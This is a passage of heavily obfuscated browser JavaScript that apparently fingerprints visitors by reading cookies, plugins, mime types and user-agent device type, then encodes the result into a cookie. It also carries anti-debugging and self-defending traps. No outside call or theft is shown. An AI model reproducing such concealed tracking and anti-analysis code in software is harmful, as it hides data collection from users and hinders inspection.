_0x4709af<_0xe56a8b;},'\x4e\x47\x6e':function _0x1bc051(_0xfd21ac,_0x139573){return _0xfd21ac&_0x139573;},'\x76\x45\x43':function _0x44abc0(_0x15edae,_0x47db76){return _0x15edae==_0x47db76;},'\x48\x5a\x53':function _0x44f5f2(_0x4068ce,_0xfba098){return _0x4068ce|_0xfba098;},'\x59\x5a\x55':function _0x1da6b0(_0x19687f,_0x16a1d0){return _0x19687f&_0x16a1d0;},'\x66\x77\x44':function _0x496896(_0xd774f,_0x1004a9){return _0xd774f>>_0x1004a9;},'\x73\x43\x43':function _0x2b741c(_0x3c9ac9,_0x3b287b){return _0x3c9ac9<<_0x3b287b;},'\x58\x41\x70':function _0x4ad6d4(_0x3e1ec9,_0x3bb49c){return _0x3e1ec9&_0x3bb49c;},'\x73\x53\x5a':function _0x34b99d(_0x3faa1d,_0x2a3379){return _0x3faa1d|_0x2a3379;},'\x49\x57\x59':function _0xa4e157(_0x1fcaf9,_0x1609a9){return _0x1fcaf9&_0x1609a9;},'\x71\x59\x64':function _0xc38fad(_0x207d86,_0x58528e){return _0x207d86&_0x58528e;},'\x57\x72\x58':function _0x231887(_0x502139,_0x26b726){return _0x502139==_0x26b726;},'\x47\x6f\x64':function _0xd91f7f(_0x2237b0,_0x50f03d){return _0x2237b0>>_0x50f03d;},'\x79\x52\x77':function _0x3ac66e(_0x20f0cf,_0xb3c8e2){return _0x20f0cf|_0xb3c8e2;},'\x45\x6f\x69':function _0x4dfa73(_0xd13e85,_0x23057b){return _0xd13e85&_0x23057b;},'\x59\x6b\x4c':function _0xb5e29f(_0x3113e6,_0x154eb2){return _0x3113e6>>_0x154eb2;}};var _0x208081=_0x03ce('0xa', '\x42\x47\x49\x75')[_0x03ce('0xb', '\x44\x69\x26\x74')]('\x7c'),_0x49dae7=0x0;while(!![]){switch(_0x208081[_0x49dae7++]){case'\x30':var _0x129208=_0x03ce('0xc', '\x72\x63\x5d\x66');continue;case'\x31':var _0x26bc58,_0x4da58e,_0x2aa447;continue;case'\x32':_0x26bc58='';continue;case'\x33':_0x2aa447=_0x3cf593[_0x03ce('0xd', '\x29\x21\x6c\x21')];continue;case'\x34':_0x4da58e=0x0;continue;case'\x35':return _0x26bc58;continue;case'\x36':while(_0x32d409[_0x03ce('0xe', '\x58\x68\x5e\x24')](_0x4da58e,_0x2aa447)){var _0x489411=_0x03ce('0xf', '\x7a\x23\x78\x45')[_0x03ce('0x10', '\x54\x24\x35\x53')]('\x7c'),_0x3501d8=0x0;while(!![]){switch(_0x489411[_0x3501d8++]){case'\x30':_0x42216b=_0x32d409[_0x03ce('0x11', '\x75\x69\x65\x57')](_0x3cf593[_0x03ce('0x12', '\x68\x28\x5b\x69')](_0x4da58e++),0xff);continue;case'\x31':if(_0x32d409[_0x03ce('0x13', '\x37\x47\x55\x23')](_0x4da58e,_0x2aa447)){_0x26bc58+=_0x129208[_0x03ce('0x14', '\x4c\x6d\x6d\x6a')](_0x42216b>>0x2);_0x26bc58+=_0x129208[_0x03ce('0x15', '\x62\x70\x74\x21')](_0x32d409[_0x03ce('0x16', '\x56\x4e\x58\x28')](_0x32d409[_0x03ce('0x17', '\x47\x61\x57\x63')](_0x42216b,0x3)<<0x4,_0x32d409[_0x03ce('0x18', '\x72\x63\x5d\x66')](_0x30fba8&0xf0,0x4)));_0x26bc58+=_0x129208[_0x03ce('0x19', '\x44\x69\x26\x74')](_0x32d409[_0x03ce('0x1a', '\x37\x47\x55\x23')](_0x32d409[_0x03ce('0x1b', '\x25\x70\x5b\x5d')](_0x30fba8,0xf),0x2));_0x26bc58+='\x3d';break;}continue;case'\x32':_0x26bc58+=_0x129208[_0x03ce('0x1c', '\x47\x61\x57\x63')](_0x32d409[_0x03ce('0x1d', '\x68\x28\x5b\x69')](_0x3bac9a,0x3f));continue;case'\x33':_0x26bc58+=_0x129208[_0x03ce('0x1e', '\x42\x77\x76\x6a')](_0x32d409[_0x03ce('0x1f', '\x6b\x21\x4e\x34')](_0x42216b,0x2));continue;case'\x34':_0x30fba8=_0x3cf593[_0x03ce('0x20', '\x53\x4b\x42\x6a')](_0x4da58e++);continue;case'\x35':_0x3bac9a=_0x3cf593[_0x03ce('0x21', '\x5e\x36\x74\x46')](_0x4da58e++);continue;case'\x36':_0x26bc58+=_0x129208[_0x03ce('0x22', '\x73\x21\x43\x51')](_0x32d409[_0x03ce('0x23', '\x25\x29\x25\x29')](_0x32d409[_0x03ce('0x24', '\x42\x77\x76\x6a')](_0x30fba8,0xf)<<0x2,_0x32d409[_0x03ce('0x1f', '\x6b\x21\x4e\x34')](_0x32d409[_0x03ce('0x25', '\x4e\x65\x79\x2a')](_0x3bac9a,0xc0),0x6)));continue;case'\x37':if(_0x32d409[_0x03ce('0x26', '\x4a\x28\x38\x51')](_0x4da58e,_0x2aa447)){_0x26bc58+=_0x129208[_0x03ce('0x1c', '\x47\x61\x57\x63')](_0x32d409[_0x03ce('0x27', '\x72\x63\x5d\x66')](_0x42216b,0x2));_0x26bc58+=_0x129208[_0x03ce('0x28', '\x59\x56\x41\x53')]((_0x42216b&0x3)<<0x4);_0x26bc58+='\x3d\x3d';break;}continue;case'\x38':_0x26bc58+=_0x129208[_0x03ce('0x29', '\x30\x61\x4e\x63')](_0x32d409[_0x03ce('0x2a', '\x7a\x23\x78\x45')](_0x32d409[_0x03ce('0x2b', '\x56\x62\x4f\x23')](_0x32d409[_0x03ce('0x2c', '\x29\x21\x6c\x21')](_0x42216b,0x3),0x4),_0x32d409[_0x03ce('0x2d', '\x25\x70\x5b\x5d')](_0x32d409[_0x03ce('0x2e', '\x75\x6b\x72\x62')](_0x30fba8,0xf0),0x4)));continue;}break;}}continue;case'\x37':var _0x42216b,_0x30fba8,_0x3bac9a;continue;}break;}}function _0x16fed4(_0x4e3024){var _0x3d009a=_0x356816(this,function(){var _0x1a363d=function(){return'\x64\x65\x76';},_0x401254=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x4633ca=function(){var _0x560285=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x560285['\x74\x65\x73\x74'](_0x1a363d['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x499e28=function(){var _0x5468b8=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x5468b8['\x74\x65\x73\x74'](_0x401254['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x4242d1=function(_0x282a14){var _0x219c9e=~-0x1>>0x1+0xff%0x0;if(_0x282a14['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x219c9e)){_0x4b0bd6(_0x282a14);}};var _0x4b0bd6=function(_0x4c55a1){var _0x586ef1=~-0x4>>0x1+0xff%0x0;if(_0x4c55a1['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x586ef1){_0x4242d1(_0x4c55a1);}};if(!_0x4633ca()){if(!_0x499e28()){_0x4242d1('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x4242d1('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x4242d1('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x3d009a();return function(_0x2d62e3){_0x2e0f7a+=_0x2d62e3;return _0x4e3024(_0x2d62e3);};}function _0xe3b7d1(){var _0x13c5b3={'\x62\x58\x45':function _0x494720(_0x5c6a73,_0x37c7d9){return _0x5c6a73<_0x37c7d9;},'\x6c\x63\x65':function _0x5678ff(_0x413db5,_0x59addd){return _0x413db5+_0x59addd;}};var _0x319cdf=_0x03ce('0x2f', '\x42\x47\x49\x75')[_0x03ce('0x30', '\x37\x47\x55\x23')]('\x7c'),_0x45fa03=0x0;while(!![]){switch(_0x319cdf[_0x45fa03++]){case'\x30':var _0x42a21e=new _0x2a9755[_0x03ce('0x31', '\x75\x69\x65\x57')]();continue;case'\x31':for(var _0x5bda85=0x0;_0x13c5b3[_0x03ce('0x32', '\x37\x47\x55\x23')](_0x5bda85,_0x8eac82[_0x03ce('0x33', '\x45\x75\x48\x29')]);_0x5bda85++){var _0x421ca6=_0x8eac82[_0x5bda85][_0x03ce('0x34', '\x47\x61\x57\x63')](0x0,_0x8eac82[_0x5bda85][_0x03ce('0x35', '\x35\x5e\x6e\x5b')]('\x3d'));var _0x2a7034=_0x8eac82[_0x5bda85][_0x03ce('0x36', '\x6b\x21\x4e\x34')](_0x13c5b3[_0x03ce('0x37', '\x5e\x36\x74\x46')](_0x8eac82[_0x5bda85][_0x03ce('0x38', '\x56\x62\x4f\x23')]('\x3d'),0x1),_0x8eac82[_0x5bda85][_0x03ce('0x39', '\x75\x6b\x72\x62')]);if(_0x4c7f9e[_0x03ce('0x3a', '\x36\x57\x70\x75')](_0x421ca6)){_0x42a21e[_0x42a21e[_0x03ce('0x3b', '\x55\x66\x61\x2a')]]=_0x2a7034;}}continue;case'\x32':return _0x42a21e;continue;case'\x33':var _0x4c7f9e=new _0x2a9755[_0x03ce('0x3c', '\x73\x21\x43\x51')](_0x03ce('0x3d', '\x5d\x4e\x78\x23'));continue;case'\x34':var _0x8eac82=_0x40beff[_0x03ce('0x3e', '\x75\x4d\x36\x43')][_0x03ce('0xb', '\x44\x69\x26\x74')]('\x3b');continue;case'\x35':_0x26904f();continue;}break;}}function _0x7206b6(_0x5b4d2d){var _0x14cadc={'\x6a\x62\x66':function _0x46e6e2(_0x5152aa){return _0x5152aa();},'\x47\x4e\x79':function _0x10b4f2(_0x3ea02f){return _0x3ea02f();},'\x66\x56\x65':function _0x2b0f85(_0x12bff5,_0x78fe3a){return _0x12bff5+_0x78fe3a;},'\x64\x6f\x72':function _0x5161a1(_0x56d712,_0x13774e){return _0x56d712-_0x13774e;},'\x49\x71\x5a':function _0xe5a7ac(_0x895eb,_0x706c31){return _0x895eb+_0x706c31;},'\x68\x70\x4d':function _0x2aac9f(_0x1d7f29,_0x24ab82,_0x3480c9,_0x1c2569){return _0x1d7f29(_0x24ab82,_0x3480c9,_0x1c2569);},'\x71\x61\x74':function _0x1e860b(_0x11282c,_0x49efac){return _0x11282c+_0x49efac;},'\x44\x58\x65':function _0x4cc633(_0x3e8341,_0x1a54b8){return _0x3e8341+_0x1a54b8;},'\x45\x4c\x6e':function _0x33ad85(_0x483d5f,_0x5b0634,_0x660f0){return _0x483d5f(_0x5b0634,_0x660f0);},'\x6d\x57\x70':function _0x4b5828(_0x4e6966,_0x48f9cd){return _0x4e6966<_0x48f9cd;},'\x53\x61\x61':function _0x5412cb(_0x416852,_0x3cd1da){return _0x416852(_0x3cd1da);}};var _0x824caa=_0x03ce('0x3f', '\x7a\x23\x78\x45')[_0x03ce('0x40', '\x78\x53\x4b\x76')]('\x7c'),_0x51afa7=0x0;while(!![]){switch(_0x824caa[_0x51afa7++]){case'\x30':var _0x29fbcd=_0x14cadc[_0x03ce('0x41', '\x68\x28\x5b\x69')](_0xe3b7d1);continue;case'\x31':_0x14cadc[_0x03ce('0x42', '\x29\x21\x6c\x21')](_0x26904f);continue;case'\x32':while(--_0x484ad0){_0x38e45c=_0x14cadc[_0x03ce('0x43', '\x37\x47\x55\x23')](_0x38e45c[_0x03ce('0x44', '\x73\x21\x43\x51')](0x1),_0x38e45c[0x0]);}continue;case'\x33':var _0x484ad0=_0x14cadc[_0x03ce('0x45', '\x6b\x21\x4e\x34')](_0x32dcb7[_0x03ce('0x46', '\x25\x70\x5b\x5d')],0x0);continue;case'\x34':var _0x38e45c=_0x32dcb7;continue;case'\x35':for(var _0x552e13=0x0;_0x552e13<_0x3a25fe[_0x03ce('0x47', '\x75\x69\x65\x57')];_0x552e13++){_0xd0af96+=_0x14cadc[_0x03ce('0x48', '\x4c\x6d\x6d\x6a')](_0x3a25fe[_0x03ce('0x49', '\x51\x62\x50\x77')](_0x552e13),_0x5def47[_0x03ce('0x20', '\x53\x4b\x42\x6a')](_0x552e13%_0x5def47[_0x03ce('0x4a', '\x29\x40\x2a\x79')]))[_0x03ce('0x4b', '\x56\x4e\x58\x28')](0x10);}continue;case'\x36':var _0x32dcb7=_0x03ce('0x4c', '\x6b\x5e\x58\x56');continue;case'\x37':_0x3ce0[_0x03ce('0x4d', '\x25\x70\x5b\x5d')](btoa(_0x5b4d2d));continue;case'\x38':var _0x1eec51=new _0x2a9755[_0x03ce('0x4e', '\x72\x63\x5d\x66')](_0x29fbcd[_0x03ce('0x4f', '\x43\x36\x59\x49')]);continue;case'\x39':_0x14cadc[_0x03ce('0x50', '\x5e\x36\x74\x46')](_0x453550,_0x03ce('0x51', '\x59\x56\x41\x53'),_0x4bb80f,0x14);continue;case'\x31\x30':_0x4bb80f=btoa(_0x14cadc[_0x03ce('0x52', '\x47\x61\x57\x63')](_0x14cadc[_0x03ce('0x53', '\x36\x48\x4c\x2a')](_0x14cadc[_0x03ce('0x54', '\x54\x24\x46\x79')](_0x14cadc[_0x03ce('0x55', '\x75\x69\x65\x57')](_0x03ce,_0x14cadc[_0x03ce('0x56', '\x51\x62\x50\x77')](_0x3ce0[_0x03ce('0x57', '\x58\x68\x5e\x24')],0x1),_0x3a25fe[_0x03ce('0x58', '\x25\x70\x5b\x5d')](0x0,0x5)),_0x03ce('0x59', '\x58\x5a\x39\x25')),_0x5def47)+_0x03ce('0x5a', '\x5e\x36\x74\x46'),_0xd0af96));continue;case'\x31\x31':var _0xfed961=0x2;continue;case'\x31\x32':while(--_0xfed961){_0x32dcb7=_0x14cadc[_0x03ce('0x5b', '\x75\x69\x65\x57')](_0x32dcb7[_0x03ce('0x5c', '\x59\x56\x41\x53')](0x1),_0x32dcb7[0x0]);}continue;case'\x31\x33':var _0x4bb80f;continue;case'\x31\x34':_0x3ce0[_0x03ce('0x5d', '\x29\x21\x6c\x21')]();continue;case'\x31\x35':_0x26904f();continue;case'\x31\x36':var _0x3a1db8='\xe2\x6f\xe4\x59\x49\x50\x7c\x49';var _0x5db14b=0x2;var _0xb63a4d=0x0;var _0x2b1fb1=[];for(var _0xf6504f=0x0;_0xf6504f<_0x3a1db8['\x6c\x65\x6e\x67\x74\x68'];_0xf6504f++){_0x2b1fb1['\x70\x75\x73\x68'](_0xf6504f);}var _0x620723=_0x2b1fb1.map(function(_0x2fbeac){return (_0x2b1fb1[_0x2fbeac]%_0x5db14b)?'':_0x3a1db8[_0x2fbeac];})['\x6a\x6f\x69\x6e']('');var _0x35bce6=_0x2b1fb1.map(function(_0xce05ab){return (_0x2b1fb1[_0xce05ab]%_0x5db14b)?_0x3a1db8[_0xce05ab]:'';})['\x6a\x6f\x69\x6e']('');var _0x33966c=[];for(var _0x90699d=0x0;_0x90699d<_0x620723['\x6c\x65\x6e\x67\x74\x68']+_0x35bce6['\x6c\x65\x6e\x67\x74\x68'];_0x90699d++){_0x33966c['\x70\x75\x73\x68'](_0x90699d);}var _0x73f906=_0x33966c.map(function(_0x352ed5){return _0x352ed5%_0x5db14b==_0xb63a4d?_0x620723[_0x352ed5/_0x5db14b]:_0x35bce6[_0x352ed5/_0x5db14b|_0xb63a4d];})['\x6a\x6f\x69\x6e']('');var _0xbab22e='\x57\xef\x8c\x1b\x27\xe1\x28\x5e';var _0x925bd1=_0xbab22e['\x73\x75\x62\x73\x74\x72'](0x0,0x5);var _0xd21b3a=_0xbab22e['\x73\x75\x62\x73\x74\x72'](0x5);var _0x5f68d7='\xe8\xca\x5c\xdc\xd1\xb4\x70\x08';var _0xc9ea0c=_0x5f68d7['\x73\x75\x62\x73\x74\x72'](0x0,0x5);var _0xc5ef0d=_0x5f68d7['\x73\x75\x62\x73\x74\x72'](0x5);var _0x3a25fe=_0x03ce('0x5f', _0x925bd1+_0xd21b3a);continue;case'\x31\x37':var _0x5def47=_0x1eec51[_0x03ce('0x60', '\x25\x29\x25\x29')]();continue;case'\x31\x38':var _0xd0af96='';continue;case'\x31\x39':for(var _0x552e13=0x0;_0x14cadc[_0x03ce('0x61', '\x72\x63\x5d\x66')](_0x552e13,_0x29fbcd[_0x03ce('0x62', '\x42\x59\x76\x30')]);_0x552e13++){_0x1eec51[_0x552e13]=_0x14cadc[_0x03ce('0x63', '\x73\x21\x43\x51')](_0x4789e9,_0x14cadc[_0x03ce('0x53', '\x36\x48\x4c\x2a')](_0x5b4d2d,_0x29fbcd[_0x552e13]));}continue;}break;}}function _0x4789e9(_0x3912c4){var _0x2d0d6e=0x0;for(var _0x5c0614=0x0;_0xc7fade[_0x03ce('0x64', '\x62\x70\x74\x21')](_0x5c0614,_0x3912c4[_0x03ce('0x33', '\x45\x75\x48\x29')]);_0x5c0614++){_0x2d0d6e+=_0x3912c4[_0x03ce('0x49', '\x51\x62\x50\x77')](_0x5c0614);}_0xc7fade[_0x03ce('0x65', '\x73\x21\x43\x51')](_0x26904f);return _0x2d0d6e;}function _0x453550(_0x389f58,_0x4cfe81,_0x2dada5){var _0x4721fd={'\x6a\x54\x4b':function _0x299828(_0xaf2117,_0x5604a9){return _0xaf2117<_0x5604a9;},'\x55\x61\x72':function _0x483928(_0x38f7da,_0x40145d){return _0x38f7da+_0x40145d;},'\x65\x69\x4e':function _0x363206(_0x561d5b,_0x358569){return _0x561d5b+_0x358569;},'\x6c\x67\x7a':function _0x8fb122(_0x8b6a9a,_0x10f61a){return _0x8b6a9a+_0x10f61a;},'\x45\x6f\x52':function _0x38c9aa(_0xd5891f,_0x4836fa){return _0xd5891f+_0x4836fa;}};var _0x29a9d1=_0x03ce('0x66', '\x36\x48\x4c\x2a')[_0x03ce('0x67', '\x58\x68\x5e\x24')]('\x7c'),_0x4c59a0=0x0;while(!![]){switch(_0x29a9d1[_0x4c59a0++]){case'\x30':var _0x1e2cf0=_0x03ce('0x68', '\x35\x35\x62\x26');continue;case'\x31':for(var _0x5df1e5=0x0;_0x4721fd[_0x03ce('0x69', '\x30\x61\x4e\x63')](_0x5df1e5,0x5);_0x5df1e5++){_0x199c9a+=_0x1e2cf0[_0x5df1e5];}continue;case'\x32':for(var _0x59f4e5=0x5;_0x4721fd[_0x03ce('0x6a', '\x56\x4e\x58\x28')](_0x59f4e5,_0x1e2cf0[_0x03ce('0x46', '\x25\x70\x5b\x5d')]);_0x59f4e5++){_0x3058cf+=_0x1e2cf0[_0x59f4e5];}continue;case'\x33':if(_0x2dada5){var _0x10113c=new _0x2a9755[_0x03ce('0x6b', '\x36\x48\x4c\x2a')]();_0x10113c[_0x03ce('0x6c', '\x51\x62\x50\x77')](_0x4721fd[_0x03ce('0x6d', '\x4e\x65\x79\x2a')](_0x10113c[_0x03ce('0x6e', '\x44\x69\x26\x74')](),_0x2dada5*0x3e8));var _0x221f08=_0x4721fd[_0x03ce('0x6f', '\x55\x66\x61\x2a')](_0x03ce('0x70', '\x42\x47\x49\x75'),_0x10113c[_0x03ce('0x71', '\x4e\x65\x79\x2a')]());}continue;case'\x34':var _0x3058cf='';continue;case'\x35':var _0x199c9a='';continue;case'\x36':_0x40beff[_0x03ce('0x72', '\x43\x36\x59\x49')]=_0x4721fd[_0x03ce('0x73', '\x55\x66\x61\x2a')](_0x4721fd[_0x03ce('0x74', '\x35\x5e\x6e\x5b')](_0x4721fd[_0x03ce('0x75', '\x62\x70\x74\x21')](_0x4721fd[_0x03ce('0x76', '\x42\x59\x76\x30')](_0x389f58,'\x3d'),_0x4cfe81),_0x221f08),_0x03ce('0x77', '\x68\x28\x5b\x69'));continue;case'\x37':var _0x221f08='';continue;}break;}}function _0x108263(){function _0x34c38d(_0x1267ab){if(_0xc7fade[_0x03ce('0x78', '\x49\x35\x71\x31')](_0xc7fade[_0x03ce('0x79', '\x35\x35\x62\x26')]('',_0x1267ab/_0x1267ab)[_0x03ce('0x7a', '\x54\x24\x35\x53')],0x1)||_0x1267ab%0x14===0x0){(function(){}[_0x03ce('0x7b', '\x29\x21\x6c\x21')](_0x03ce('0x7c', '\x47\x61\x57\x63'))());}else{(function(){}[_0x03ce('0x7d', '\x35\x5e\x6e\x5b')](_0x03ce('0x7e', '\x28\x52\x5b\x75'))());}return _0xc7fade[_0x03ce('0x7f', '\x4e\x65\x79\x2a')](_0x34c38d,++_0x1267ab);}try{return _0xc7fade[_0x03ce('0x80', '\x25\x70\x5b\x5d')](_0x34c38d,0x0);}catch(_0x25ef25){}};function _0x26904f(){if(_0xc7fade[_0x03ce('0x81', '\x72\x64\x45\x66')](_0xc7fade[_0x03ce('0x82', '\x29\x21\x6c\x21')](new _0x2a9755[_0x03ce('0x83', '\x59\x56\x41\x53')]()[_0x03ce('0x84', '\x51\x62\x50\x77')](),_0x31c794),0x1f4)){_0xc7fade[_0x03ce('0x65', '\x73\x21\x43\x51')](_0x108263);}}function _0x306572(_0x4d0024){var _0x4fd42c='';var _0xb07a72=_0x03ce('0x85', '\x42\x77\x76\x6a');var _0x546108='';var _0x580a7d='';for(var _0x25de64=0x0;_0xc7fade[_0x03ce('0x86', '\x5d\x4e\x78\x23')](_0x25de64,0x2);_0x25de64++){_0x546108+=_0xb07a72[_0x25de64];}for(var _0x2b41d9=0x2;_0x2b41d9<_0xb07a72[_0x03ce('0x7a', '\x54\x24\x35\x53')];_0x2b41d9++){_0x580a7d+=_0xb07a72[_0x2b41d9];}var _0x467248=new Array();for(var _0x323272=0x0;_0xc7fade[_0x03ce('0x87', '\x29\x21\x6c\x21')](_0x323272,_0x4d0024[_0x03ce('0x88', '\x6b\x21\x4e\x34')]);_0x323272++){var _0x16a0f7=_0x4d0024[_0x323272][0x0];var _0x1d96c6=_0x4d0024[_0x323272][0x2];switch(_0x4d0024[_0x323272][0x1]){case _0x03ce('0x89', '\x72\x64\x45\x66'):try{if(_0xc7fade[_0x03ce('0x8a', '\x75\x6b\x72\x62')](typeof _0xc7fade[_0x03ce('0x8b', '\x56\x4e\x58\x28')](_0x1d96c6),_0x03ce('0x8c', '\x45\x75\x48\x29'))){_0x467248[_0x467248[_0x03ce('0x8d', '\x25\x29\x25\x29')]]=_0x4c2a3d(_0xc7fade[_0x03ce('0x8e', '\x73\x21\x43\x51')](_0x16a0f7,_0x03ce('0x8f', '\x35\x35\x62\x26')));}else{_0x467248[_0x467248[_0x03ce('0x90', '\x35\x5e\x6e\x5b')]]=_0x4c2a3d(_0xc7fade[_0x03ce('0x91', '\x4e\x65\x79\x2a')](_0x16a0f7,_0x03ce('0x92', '\x42\x77\x76\x6a')));}}catch(_0x122181){_0x467248[_0x467248[_0x03ce('0x93', '\x78\x53\x4b\x76')]]=_0xc7fade[_0x03ce('0x94', '\x44\x69\x26\x74')](_0x4c2a3d,_0xc7fade[_0x03ce('0x95', '\x35\x35\x62\x26')](_0x16a0f7,_0x03ce('0x96', '\x75\x6b\x72\x62')));}break;case _0x03ce('0x97', '\x25\x70\x5b\x5d'):try{try{_0x4fd42c=_0xc7fade[_0x03ce('0x98', '\x62\x70\x74\x21')](_0x1d96c6);if(_0xc7fade[_0x03ce('0x99', '\x72\x63\x5d\x66')](typeof _0x4fd42c,_0x03ce('0x9a', '\x49\x35\x71\x31'))){_0x467248[_0x467248[_0x03ce('0x9b', '\x4e\x65\x79\x2a')]]=_0x4c2a3d(_0x16a0f7+_0x03ce('0x9c', '\x51\x62\x50\x77'));}else if(_0xc7fade[_0x03ce('0x9d', '\x78\x53\x4b\x76')](_0x4fd42c,null)){_0x467248[_0x467248[_0x03ce('0x9e', '\x59\x56\x41\x53')]]=_0xc7fade[_0x03ce('0x9f', '\x37\x47\x55\x23')](_0x4c2a3d,_0x16a0f7+_0x03ce('0xa0', '\x56\x4e\x58\x28'));}else{_0x467248[_0x467248[_0x03ce('0x88', '\x6b\x21\x4e\x34')]]=_0xc7fade[_0x03ce('0xa1', '\x68\x49\x73\x71')](_0x4c2a3d,_0xc7fade[_0x03ce('0xa2', '\x7a\x25\x74\x38')](_0xc7fade[_0x03ce('0xa3', '\x55\x66\x61\x2a')](_0x16a0f7,'\x3d'),_0x4fd42c[_0x03ce('0xa4', '\x47\x61\x57\x63')]()));}}catch(_0x2b09d9){_0x467248[_0x467248[_0x03ce('0x90', '\x35\x5e\x6e\x5b')]]=_0x4c2a3d(_0x16a0f7+_0x03ce('0xa5', '\x36\x48\x4c\x2a'));break;}break;}catch(_0xaa5800){_0x467248[_0x467248[_0x03ce('0x9e', '\x59\x56\x41\x53')]]=_0xc7fade[_0x03ce('0xa6', '\x35\x5e\x6e\x5b')](_0x4c2a3d,_0xc7fade[_0x03ce('0xa7', '\x51\x62\x50\x77')](_0xc7fade[_0x03ce('0xa8', '\x6e\x5d\x71\x6e')](_0x16a0f7,'\x3d'),_0xaa5800));}break;case _0x03ce('0xa9', '\x68\x28\x5b\x69'):try{var _0xa948f2=_0x03ce('0xaa', '\x51\x62\x50\x77')[_0x03ce('0xab', '\x5e\x36\x74\x46')]('\x7c'),_0x45d50e=0x0;while(!![]){switch(_0xa948f2[_0x45d50e++]){case'\x30':for(var _0x37356e=0x0;_0xc7fade[_0x03ce('0xac', '\x35\x5e\x6e\x5b')](_0x37356e,_0x13b008[_0x03ce('0xad', '\x49\x35\x71\x31')][_0x03ce('0xae', '\x36\x57\x70\x75')]);_0x37356e++){if(_0xc7fade[_0x03ce('0x9d', '\x78\x53\x4b\x76')](typeof _0x13b008[_0x03ce('0xaf', '\x55\x66\x61\x2a')][_0x37356e],_0x03ce('0xb0', '\x35\x35\x62\x26'))){_0x467248[_0x467248[_0x03ce('0x47', '\x75\x69\x65\x57')]]=_0xc7fade[_0x03ce('0xb1', '\x78\x53\x4b\x76')](_0x4c2a3d,_0x03ce('0xb2', '\x30\x61\x4e\x63'));break;}var _0x4b435d=_0x13b008[_0x03ce('0xb3', '\x7a\x23\x78\x45')][_0x37356e][_0x03ce('0xb4', '\x58\x5a\x39\x25')];var _0x331482=_0x03ce('0xb5', '\x56\x62\x4f\x23');if(typeof _0x4b435d===_0x03ce('0xb6', '\x75\x6b\x72\x62')){_0x331482=_0x03ce('0xb7', '\x25\x29\x25\x29');}else if(_0xc7fade[_0x03ce('0xb8', '\x53\x4b\x42\x6a')](_0x4b435d[_0x03ce('0xb9', '\x56\x4e\x58\x28')]('\x2e')[_0x03ce('0xba', '\x35\x35\x62\x26')],0x1)){_0x331482=_0x4b435d[_0x03ce('0xab', '\x5e\x36\x74\x46')]('\x2e')[_0x03ce('0xbb', '\x35\x35\x62\x26')]();}if(_0x49c20e[_0x03ce('0xbc', '\x72\x64\x45\x66')](_0x331482)<0x0){_0x49c20e[_0x03ce('0xbd', '\x54\x24\x46\x79')](_0x331482);}}continue;case'\x31':try{var _0x2da040=_0x13b008[_0x03ce('0xbe', '\x36\x48\x4c\x2a')][_0x03ce('0xbf', '\x37\x47\x55\x23')];if(_0xc7fade[_0x03ce('0xc0', '\x29\x21\x6c\x21')](_0x2da040,0x0)||_0xc7fade[_0x03ce('0xc1', '\x25\x29\x25\x29')](_0x2da040,null)){_0x467248[_0x467248[_0x03ce('0x39', '\x75\x6b\x72\x62')]]=_0x4c2a3d(_0x03ce('0xc2', '\x5e\x36\x74\x46'));break;}}catch(_0x198dbb){_0x467248[_0x467248[_0x03ce('0xc3', '\x41\x7a\x71\x50')]]=_0xc7fade[_0x03ce('0xc4', '\x62\x70\x74\x21')](_0x4c2a3d,_0x03ce('0xc5', '\x51\x62\x50\x77'));break;}continue;case'\x32':for(var _0x37356e=0x0;_0xc7fade[_0x03ce('0xc6', '\x36\x57\x70\x75')](_0x37356e,_0x49c20e[_0x03ce('0xc7', '\x42\x47\x49\x75')]);_0x37356e++){_0x467248[_0x467248[_0x03ce('0x9e', '\x59\x56\x41\x53')]]=_0xc7fade[_0x03ce('0xc8', '\x36\x48\x4c\x2a')](_0x4c2a3d,_0xc7fade[_0x03ce('0xc9', '\x6b\x5e\x58\x56')](_0x03ce('0xca', '\x49\x35\x71\x31'),_0x49c20e[_0x37356e]));}continue;case'\x33':try{_0x37356e=_0x49c20e[_0x03ce('0xcb', '\x25\x70\x5b\x5d')]('\x69');}catch(_0x353fb4){_0x467248[_0x467248[_0x03ce('0xcc', '\x68\x28\x5b\x69')]]=_0xc7fade[_0x03ce('0xcd', '\x35\x5e\x6e\x5b')](_0x4c2a3d,_0x03ce('0xce', '\x37\x47\x55\x23'));break;}continue;case'\x34':var _0x49c20e=[];continue;}break;}}catch(_0x2d6c46){_0x467248[_0x467248[_0x03ce('0xcf', '\x47\x61\x57\x63')]]=_0xc7fade[_0x03ce('0xd0', '\x75\x4d\x36\x43')](_0x4c2a3d,_0xc7fade[_0x03ce('0xd1', '\x6e\x5d\x71\x6e')](_0x03ce('0xd2', '\x58\x5a\x39\x25'),_0x2d6c46));}break;case _0x03ce('0xd3', '\x56\x4e\x58\x28'):if(_0x16a0f7===_0x03ce('0xd4', '\x43\x36\x59\x49')){try{var _0x3f784e='';var _0x37ab31=navigator[_0x03ce('0xd5', '\x6b\x5e\x58\x56')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x03ce('0xd6', '\x6b\x5e\x58\x56')](_0x37ab31)){_0x3f784e=_0x03ce('0xd7', '\x68\x49\x73\x71');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x03ce('0xd8', '\x42\x77\x76\x6a')](_0x37ab31)){_0x3f784e=_0x03ce('0xd9', '\x6b\x5e\x58\x56');}else{_0x3f784e=_0x03ce('0xda', '\x45\x75\x48\x29');}_0x467248[_0x467248[_0x03ce('0x90', '\x35\x5e\x6e\x5b')]]=_0xc7fade[_0x03ce('0xdb', 